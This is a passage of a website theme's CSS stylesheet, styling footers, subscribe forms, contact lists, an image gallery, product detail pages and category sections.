  .footer-style-seven .contact-widget {
    margin-left: 0;
    padding-right: 0;
  }
}
.footer-style-seven .recent-post .inner {
  padding-left: 110px;
}
.footer-style-seven .recent-post .post-info i {
  font-size: 14px;
}

/* Subscribe Form Fhree */
.subscribe-form-four {
  position: relative;
}
.subscribe-form-four .form-group {
  position: relative;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 10px;
  padding: 10px 10px;
}
.subscribe-form-four .form-group input[type=text],
.subscribe-form-four .form-group input[type=email] {
  position: relative;
  display: block;
  height: 70px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-light);
  padding: 20px 30px;
  background: transparent;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .subscribe-form-four .form-group input[type=text],
  .subscribe-form-four .form-group input[type=email] {
    background-color: rgba(255, 255, 255, 0.1);
  }
}
.subscribe-form-four .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-four .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group input[type=text]::-moz-placeholder, .subscribe-form-four .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-four .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-four .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group input[type=text]::placeholder,
.subscribe-form-four .form-group input[type=email]::placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group .theme-btn {
  position: absolute;
  right: 10px;
  top: 10px;
  padding: 20px 30px;
  line-height: 30px;
  text-align: center;
  min-width: 200px;
}
@media (max-width: 575.98px) {
  .subscribe-form-four .form-group .theme-btn {
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
    margin-top: 10px;
  }
}

.contact-list-six {
  position: relative;
}
.contact-list-six li {
  position: relative;
  color: #F2F3F5;
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 10px 26px 10px 46px;
  border-radius: 10px;
  margin-bottom: 20px;
}
.contact-list-six li:last-child {
  margin-bottom: 0;
}
.contact-list-six li a {
  color: inherit;
}
.contact-list-six li a:hover {
  color: var(--theme-color1);
}
.contact-list-six li i {
  position: absolute;
  left: 0px;
  top: 10px;
  width: 46px;
  text-align: center;
}

.footer-style-eight .widgets-section {
  padding-top: 80px;
  padding-bottom: 0px;
}
.footer-style-eight .widget-title {
  margin-bottom: 40px;
}
.footer-style-eight .widget-title:before {
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 40px;
  border-bottom: 2px solid var(--theme-color1);
  content: "";
}
.footer-style-eight .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}
.footer-style-eight .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 30px;
}
.footer-style-eight .subscribe-widget {
  margin-right: -20px;
  padding-left: 20px;
}
@media (max-width: 1199.98px) {
  .footer-style-eight .subscribe-widget {
    margin-right: 0;
    padding-left: 0;
  }
}
.footer-style-eight .subscribe-widget .text {
  margin-bottom: 20px;
}
.footer-style-eight .contact-widget {
  padding-left: 35px;
}
@media (max-width: 1199.98px) {
  .footer-style-eight .contact-widget {
    padding-left: 0;
  }
}
.footer-style-eight .insta-gallery {
  max-width: 400px;
}

/* Subscribe Form Five */
.subscribe-form-five {
  position: relative;
}
.subscribe-form-five .form-group {
  position: relative;
}
.subscribe-form-five .form-group input[type=text],
.subscribe-form-five .form-group input[type=email] {
  position: relative;
  display: block;
  height: 50px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 10px 30px;
  background: var(--theme-color-light);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form-five .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-five .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group input[type=text]::-moz-placeholder, .subscribe-form-five .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-five .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-five .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group input[type=text]::placeholder,
.subscribe-form-five .form-group input[type=email]::placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group .theme-btn {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 50px;
  height: 50px;
  padding: 10px 10px;
  line-height: 30px;
  border-radius: 10px;
  text-align: center;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.subscribe-form-five .form-group .theme-btn:hover {
  color: var(--theme-color2);
}

.contact-list-seven {
  position: relative;
}
.contact-list-seven li {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
.contact-list-seven li a {
  color: var(--theme-color-light);
}
.contact-list-seven li i {
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 18px;
  color: var(--theme-color1);
}

.insta-gallery {
  position: relative;
  margin: 0px -7px 0;
}
.insta-gallery .image {
  position: relative;
  float: left;
  width: 33.3333%;
  padding: 0px 7px;
  margin-bottom: 14px;
}
.insta-gallery img {
  display: block;
  width: 100%;
  border-radius: 5px;
}
.insta-gallery a {
  position: relative;
  display: block;
}
.insta-gallery a:hover:after {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.insta-gallery a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.insta-gallery a:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: var(--bg-theme-color1);
  opacity: 0.8;
  content: "";
  border-radius: 5px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.insta-gallery a:after {
  position: absolute;
  height: 20px;
  width: 20px;
  left: 50%;
  top: 50%;
  margin-left: -10px;
  margin-top: -10px;
  content: "\f0b2";
  text-align: center;
  line-height: 20px;
  font-size: 20px;
  color: var(--theme-color-light);
  font-family: "Font Awesome 6 Pro";
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.insta-gallery.style-two {
  margin: 0 -15px;
}
.insta-gallery.style-two .image {
  padding: 0 15px;
  margin-bottom: 30px;
}
.insta-gallery.style-two .image a {
  border-radius: 10px;
  overflow: hidden;
}

.footer-style-nine .widgets-section {
  padding-bottom: 10px;
}
.footer-style-nine .about-widget .logo {
  margin-bottom: 30px;
}
.footer-style-nine .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 33px;
}
.footer-style-nine .links-widget {
  padding-left: 90px;
}
@media (max-width: 1199.98px) {
  .footer-style-nine .links-widget {
    padding-left: 0;
  }
}
.footer-style-nine .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-nine .contact-widget .list-style-one li {
  margin-bottom: 10px;
}

.footer-style-ten .widgets-section {
  padding-bottom: 30px;
}
.footer-style-ten .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 20px;
}
.footer-style-ten .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 40px;
}
.footer-style-ten .about-widget .subscribe-form-two {
  max-width: 360px;
}
.footer-style-ten .about-widget .subscribe-form-two .form-group {
  position: relative;
}
.footer-style-ten .about-widget .subscribe-form-two .form-group input[type=text],
.footer-style-ten .about-widget .subscribe-form-two .form-group input[type=email] {
  background-color: transparent;
  border: 1px solid #333F4D;
  border-radius: 10px;
  padding-left: 30px;
}
.footer-style-ten .about-widget .subscribe-form-two .theme-btn {
  line-height: 32px;
  padding: 20px 30px;
  margin-top: 20px;
}
.footer-style-ten .links-widget {
  padding-left: 90px;
}
@media (max-width: 1199.98px) {
  .footer-style-ten .links-widget {
    padding-left: 0;
  }
}
.footer-style-ten .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-ten .contact-widget .list-style-one li {
  margin-bottom: 10px;
}
.footer-style-eleven .widgets-section {
  padding-bottom: 10px;
}
.footer-style-eleven .about-widget .logo {
  margin-bottom: 20px;
}
.footer-style-eleven .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 25px;
}
.footer-style-eleven .about-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-eleven .about-widget .list-style-one li {
  margin-bottom: 10px;
}
.footer-style-eleven .links-widget {
  padding-left: 50px;
}
@media (max-width: 1199.98px) {
  .footer-style-eleven .links-widget {
    padding-left: 0;
  }
}
.footer-style-eleven .blog-widget .widget-title {
  margin-bottom: 35px;
}
.footer-style-eleven .recent-post .inner .post-info {
  line-height: 1em;
  margin-bottom: 10px;
}
.footer-style-eleven .footer-bottom {
  border-top: 0;
  background-color: rgba(255, 255, 255, 0.05);
}

.footer-style-twelve .widgets-section {
  padding-top: 70px;
  padding-bottom: 30px;
}
.footer-style-twelve .about-widget {
  padding-right: 20px;
}
.footer-style-twelve .about-widget .logo {
  margin-bottom: 20px;
}
.footer-style-twelve .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 30px;
}
.footer-style-twelve .about-widget .info-btn {
  position: relative;
  display: block;
  padding-left: 52px;
}
.footer-style-twelve .about-widget .info-btn .icon {
  position: absolute;
  left: 0;
  top: 15px;
  font-size: 32px;
  line-height: 1em;
  text-align: center;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.footer-style-twelve .about-widget .info-btn small {
  display: block;
  font-size: 100%;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.footer-style-twelve .about-widget .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}
.footer-style-twelve .about-widget .info-btn:hover {
  color: var(--theme-color1);
}
.footer-style-twelve .about-widget .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}
.footer-style-twelve .contact-widget {
  padding-left: 60px;
  padding-right: 60px;
}
@media (max-width: 1199.98px) {
  .footer-style-twelve .contact-widget {
    padding-left: 0;
    padding-right: 0;
  }
}
.footer-style-twelve .contact-widget .text {
  margin-bottom: 15px;
}
.footer-style-twelve .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-twelve .contact-widget .list-style-one li {
  margin-bottom: 10px;
}
.footer-style-twelve .newsletter-widget .text {
  margin-bottom: 20px;
}
.footer-style-twelve .newsletter-widget .subscribe-form-five {
  margin-bottom: 40px;
}
.footer-style-twelve .newsletter-widget .subscribe-form-five .theme-btn {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.footer-style-twelve .newsletter-widget .social-icon-one {
  margin-left: 20px;
}
.footer-style-twelve .newsletter-widget .social-icon-one li {
  margin-right: 20px;
}
.footer-style-twelve .newsletter-widget .social-icon-one li a {
  color: var(--theme-color1);
}
.footer-style-twelve .newsletter-widget .social-icon-one li a:hover {
  color: var(--theme-color-light);
}

.footer-style-thirteen {
  background-color: var(--theme-color-light);
}
.footer-style-thirteen .widgets-section {
  padding-top: 120px;
  padding-bottom: 20px;
}
.footer-style-thirteen .widgets-section .widget-title {
  color: var(--theme-color2);
}
.footer-style-thirteen .about-widget {
  padding-right: 20px;
}
.footer-style-thirteen .about-widget .logo {
  margin-bottom: 20px;
}
.footer-style-thirteen .about-widget .text {
  margin-bottom: 40px;
}
.footer-style-thirteen .links-widget {
  padding-left: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-thirteen .links-widget {
    padding-left: 0;
  }
}
.footer-style-thirteen .links-widget .user-links li {
  margin-bottom: 7px;
}
.footer-style-thirteen .links-widget .user-links li a {
  color: var(--text-color);
}
.footer-style-thirteen .contact-widget {
  margin-left: -20px;
  padding-right: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-thirteen .contact-widget {
    margin-left: 0;
  }
}
.footer-style-thirteen .contact-widget .text {
  margin-bottom: 15px;
  color: var(--text-color);
}
.footer-style-thirteen .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer-style-thirteen .contact-widget .list-style-one li {
  margin-bottom: 10px;
  color: var(--text-color);
}
.footer-style-thirteen .contact-widget .list-style-one li a {
  color: var(--text-color);
}
.footer-style-thirteen .recent-post .inner .post-info {
  line-height: 1em;
  margin-bottom: 10px;
  color: var(--text-color);
}
.footer-style-thirteen .recent-post .inner .post-title {
  color: var(--theme-color2);
}
.footer-style-thirteen .footer-bottom {
  border-top: 1px solid rgb(227, 227, 227);
  background-color: transparent;
}
.footer-style-thirteen .footer-bottom .footer-nav li a,
.footer-style-thirteen .footer-bottom .copyright-text {
  color: var(--text-color);
}

.footer-style-fourteen .widgets-section {
  padding-top: 90px;
  padding-bottom: 30px;
}
.footer-style-fourteen .widgets-section .widget-title {
  padding-bottom: 10px;
}
.footer-style-fourteen .widgets-section .widget-title:before {
  position: absolute;
  left: 0%;
  bottom: 0;
  width: 96px;
  height: 0px;
  border-bottom: 1px solid var(--theme-color-light);
  content: "";
}
.footer-style-fourteen .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}
.footer-style-fourteen .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 40px;
}
.footer-style-fourteen .links-widget {
  padding-left: 70px;
}
@media (max-width: 1199.98px) {
  .footer-style-fourteen .links-widget {
    padding-left: 0;
  }
}
.footer-style-fourteen .contact-widget {
  margin-left: -10px;
}
.footer-style-fourteen .insta-gallery {
  max-width: 400px;
}

.footer-style-fifteen.pull-up .widgets-section {
  padding-top: 240px;
  margin-top: -125px;
}
.footer-style-fifteen .widgets-section {
  padding-top: 70px;
  padding-bottom: 50px;
}
.footer-style-fifteen .about-widget {
  padding-right: 20px;
}
.footer-style-fifteen .about-widget .logo {
  margin-bottom: 20px;
}
.footer-style-fifteen .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 30px;
}
.footer-style-fifteen .links-widget {
  padding-left: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-fifteen .links-widget {
    padding-left: 0;
  }
}
.footer-style-fifteen .contact-widget {
  max-width: 260px;
}
.footer-style-fifteen .contact-widget .info-btn {
  position: relative;
  display: block;
  padding-left: 60px;
  margin-bottom: 20px;
}
.footer-style-fifteen .contact-widget .info-btn .icon {
  position: absolute;
  left: 0;
  top: 15px;
  font-size: 42px;
  line-height: 1em;
  text-align: center;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.footer-style-fifteen .contact-widget .info-btn small {
  display: block;
  font-size: 100%;
  color: var(--theme-color-light);
  margin-bottom: 5px;
}
.footer-style-fifteen .contact-widget .info-btn strong {
  color: var(--theme-color-light);
  font-family: var(--title-font);
}
.footer-style-fifteen .contact-widget .info-btn:hover {
  color: var(--theme-color1);
}
.footer-style-fifteen .contact-widget .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}
.footer-style-fifteen .contact-widget .text {
  margin-bottom: 30px;
}
.footer-style-fifteen .contact-widget .theme-btn {
  width: 100%;
}
.footer-style-fifteen .footer-bottom {
  background-color: rgba(255, 255, 255, 0.05);
  border-top: 0;
}

/***

====================================================================
    Products details
====================================================================

***/
.product-details .bxslider .image-box {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-bottom: 10px;
}
.product-details .bxslider .image-box img {
  width: 100%;
}
.product-details .bxslider .thumb-box li {
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 15px;
  width: 100px;
  height: 100px;
}
.product-details .bxslider .thumb-box li:last-child {
  margin: 0px !important;
}
.product-details .bxslider .thumb-box li a {
  position: relative;
  display: inline-block;
}
.product-details .bxslider .thumb-box li a:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.product-details .bxslider .thumb-box li a.active:before {
  opacity: 1;
}
.product-details .bx-wrapper {
  margin-bottom: 30px;
}
.product-details .product-info .product-details__top {
  position: relative;
  display: block;
  margin-top: -8px;
}
.product-details .product-info .product-details__title {
  font-size: 40px;
  line-height: 44px;
  font-weight: 700;
  margin: 0;
}
.product-details .product-info .product-details__title span {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  margin-left: 20px;
  letter-spacing: 0;
}
.product-details .product-info .product-details__reveiw {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 22px;
  padding-bottom: 20px;
  margin-bottom: 31px;
  border-bottom: 1px solid #e0e4e8;
}
.product-details .product-info .product-details__reveiw i {
  font-size: 16px;
  color: var(--theme-color2);
}
.product-details .product-info .product-details__reveiw i + i {
  margin-left: 4px;
}
.product-details .product-info .product-details__reveiw span {
  position: relative;
  top: 1px;
  line-height: 1;
  font-size: 16px;
  color: var(--theme-color1);
  margin-left: 18px;
}
.product-details .product-info .product-details__quantity-title {
  margin: 0;
  color: #222;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-right: 20px;
}
.product-details .product-info .product-details__buttons {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
  margin-top: 40px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons {
    display: block;
  }
}
.product-details .product-info .product-details__buttons-1 {
  position: relative;
  display: block;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-1 {
    margin-bottom: 10px;
    margin-right: 10px;
  }
}
.product-details .product-info .product-details__buttons-2 {
  position: relative;
  display: block;
  margin-left: 10px;
}
.product-details .product-info .product-details__buttons-2 .thm-btn {
  background-color: var(--theme-color2);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:before {
  background-color: var(--theme-color1);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:after {
  background-color: var(--theme-color1);
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 0;
  }
}
.product-details .product-info .product-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.product-details .product-info .product-details__social .title {
  position: relative;
  display: block;
}
.product-details .product-info .product-details__social .title h3 {
  color: #222;
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
}
.product-details .product-info .product-details__social .social-icon-one {
  margin-left: 30px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: start;
  }
  .product-details .product-info .product-details__social .social-icon-one {
    margin-left: 0;
  }
}

.product-details__quantity {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 20px;
}
.product-details__quantity .quantity-box {
  position: relative;
  width: 98px;
  border-radius: 10px;
  height: 60px;
}
.product-details__quantity .quantity-box input {
  width: 98px;
  border-radius: 10px;
  height: 60px;
  border: 1px solid #e0e4e8;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  padding-left: 30px;
  outline: none;
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color1);
}
.product-details__quantity .quantity-box button {
  width: 29px;
  height: 29px;
  background-color: transparent;
  color: var(--text-color-bg-theme-color1);
  font-size: 8px;
  position: absolute;
  top: 1px;
  right: 1px;
  background-color: var(--theme-color1);
  border: none;
  border-left: 1px solid #e0e4e8;
  border-top-right-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  outline: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.product-details__quantity .quantity-box button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}
.product-details__quantity .quantity-box button.sub {
  bottom: 1px;
  top: auto;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 10px;
}

.product-discription {
  position: relative;
  display: block;
}
.product-discription .product-description__title {
  font-size: 30px;
  margin-bottom: 27px;
}
.product-discription .product-description__text1 {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
}
.product-discription .product-description__list {
  position: relative;
  display: block;
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-discription .product-description__list ul {
  position: relative;
  display: block;
}
.product-discription .product-description__list ul li {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .product-description__list ul li:last-child {
  margin-bottom: 0px;
}
.product-discription .product-description__list ul li p {
  margin: 0;
  font-weight: 600;
  color: var(--headings-color);
}
.product-discription .product-description__list ul li p span:before {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 17px;
  line-height: 17px;
  margin-right: 11px;
  top: 2px;
}
.product-discription .tabs-content .text p {
  margin-bottom: 17px;
}
.product-discription .tabs-content .text p:last-child {
  margin-bottom: 0px;
}
.product-discription .tab-btn-box {
  position: relative;
  display: block;
  width: 100%;
  margin-bottom: 60px;
}
.product-discription .tab-btn-box:before {
  position: absolute;
  content: "";
  background-color: #e1e8e4;
  width: 100%;
  height: 1px;
  left: 0px;
  top: 28px;
}
.product-discription .tab-btn-box .tab-btns li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  color: #1e2434;
  text-align: center;
  padding: 14px 30px;
  background-color: #fff;
  border: 1px solid #e1e8e4;
  cursor: pointer;
  margin: 0px 8.5px;
  margin-bottom: 15px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.product-discription .tab-btn-box .tab-btns li.active-btn {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}
.product-discription .tab-btn-box .tab-btns li:last-child {
  margin-bottom: 0;
}
.product-discription .single-comment-box .inner-box {
  position: relative;
  display: block;
  background-color: #f4f5f4;
  padding: 34px 30px 34px 125px;
}
.product-discription .single-comment-box .inner-box .comment-thumb {
  position: absolute;
  left: 30px;
  top: 40px;
  border-radius: 50%;
  width: 80px;
}
.product-discription .single-comment-box .inner-box .comment-thumb img {
  width: 100%;
  border-radius: 50%;
}
.product-discription .single-comment-box .inner-box .rating {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .single-comment-box .inner-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 12px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .single-comment-box .inner-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .single-comment-box .inner-box h5 {
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 16px;
}
.product-discription .single-comment-box .inner-box h5 span {
  font-weight: 400;
  text-transform: capitalize;
}
.product-discription .customer-comment {
  position: relative;
  display: block;
  margin-bottom: 60px;
}
.product-discription .comment-box {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 51px 60px 60px 60px;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}
.product-discription .comment-box h3 {
  display: block;
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 23px;
}
.product-discription .comment-box .form-group {
  position: relative;
  margin-bottom: 15px;
}
.product-discription .comment-box .form-group label {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #707582;
  margin-bottom: 8px;
}
.product-discription .comment-box .column:last-child .form-group {
  margin-bottom: 0px;
}
.product-discription .comment-box .review-box {
  position: relative;
  display: block;
  margin-top: 8px;
}
.product-discription .comment-box .review-box p {
  position: relative;
  float: left;
  margin-right: 10px;
}
.product-discription .comment-box .review-box .rating {
  position: relative;
  float: left;
}
.product-discription .comment-box .review-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 28px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .comment-box .review-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .comment-box .custom-controls-stacked {
  position: relative;
  float: left;
}

.related-product h3 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .product-details__img {
    margin-bottom: 50px;
  }
  .product-details__title span {
    margin-left: 0;
    display: block;
  }
  .product-details__buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }
  .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 10px;
  }
  .product-details__social-link {
    margin-left: 0;
    margin-top: 20px;
  }
}
/***

====================================================================
 Categories Section
====================================================================

***/
.categories-section {
  position: relative;
  padding: 100px 0 70px;
}
.categories-section .bg-pattern {
  position: absolute;
  left: 0;
  top: -220px;
  width: 100%;
  height: 100%;
  content: "";
  background-image: url(../images/icons/pattern-7.html);
  background-repeat: no-repeat;
  background-position: left top;
  z-index: -1;
}
.categories-section:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background: var(--theme-color3);
  content: "";
  z-index: 1;
}
.categories-section:after {
  position: absolute;
  left: 0;
  bottom: -50px;
  height: 70px;
  width: 100%;
  z-index: 2;
  content: "";
  background-image: url(../images/icons/pattern-3.png);
  background-repeat: no-repeat;
  background-position: center bottom;
}

.category-block {
  position: relative;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  padding: 40px 30px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block .inner-box:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 190px;
  background-repeat: no-repeat;
  background-position: center bottom;
  content: "";
}
.category-block .inner-box:hover {
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.category-block .inner-box:hover .image img {
  -webkit-transform: rotate(10deg) scale(1.2);
  transform: rotate(10deg) scale(1.2);
}
.category-block .inner-box.cat-bg-1:before {
  background-image: url(../images/icons/cat-1-bg.html);
}
.category-block .inner-box.cat-bg-2:before {
  background-image: url(../images/icons/cat-2-bg.html);
}
.category-block .inner-box.cat-bg-3:before {
  background-image: url(../images/icons/cat-3-bg.html);
}
.category-block .inner-box.cat-bg-4:before {
  background-image: url(../images/icons/cat-4-bg.html);
}
.category-block .image {
  position: relative;
  display: inline-block;
  height: 180px;
  width: 180px;
  overflow: hidden;
  border-radius: 50%;
  margin-bottom: 15px;
}
.category-block .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 {
  font-size: 20px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 10px;
}
.category-block h4 a {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 a:hover {
  color: var(--theme-color1);
}
.category-block p {
  font-size: 14px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}

/***

====================================================================
    Categories Section Two
====================================================================

***/
.categories-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.category-block-two {
  position: relative;
  padding-top: 70px;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block-two .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  border-radius: 10px;
  margin: 0 auto;
  padding: 18px;
}
.category-block-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 60px;
  width: 100%;
  border-radius: 10px;
  background: #e3eee5;
  content: "";
}
.category-block-two .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}
.category-block-two .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.category-block-two .inner-box:hover h4 a {
  color: var(--theme-color1);
}
.category-block-two .content {
  position: relative;
  background: #ffffff;
  border-radius: 10px;
  padding: 0 40px 40px;
  z-index: 1;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}
.category-block-two .content:before {
  position: absolute;
  top: -88px;
  left: 0;
  width: 180px;
  height: 180px;
  right: 0;
  margin: 0 auto;
  border-radius: 50%;
